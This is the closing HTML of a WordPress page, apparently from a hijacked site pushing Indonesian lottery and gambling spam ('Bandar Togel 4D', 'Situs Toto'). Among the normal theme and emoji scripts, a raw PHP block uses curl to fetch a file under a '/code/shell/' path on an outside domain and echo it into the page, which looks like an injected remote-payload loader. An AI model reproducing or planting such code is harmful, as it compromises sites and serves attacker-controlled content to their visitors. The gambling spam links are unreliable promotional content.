<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/bandar-togel-4d-online-paling-dicari-dengan-winrate-tinggi/">Bandar Togel 4D Online Paling Dicari dengan Winrate Tinggi: Panduan dan Strategi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/bandar-togel-4d-online-aman-dan-terpercaya-dengan-layanan-24-jam/">Bandar Togel 4D Online Aman dan Terpercaya dengan Layanan 24 Jam Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/bandar-togel-4d-online-resmi-dengan-pasaran-asia-dan-internasional/">Bandar Togel 4D Online Resmi dengan Pasaran Asia dan Internasional yang Terpercaya</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-paling-dipercaya-citta/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://eye-of-sky.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://eye-of-sky.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eye-of-sky.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eye-of-sky.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ed7338f8d6740acb8d0a33d170b63bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
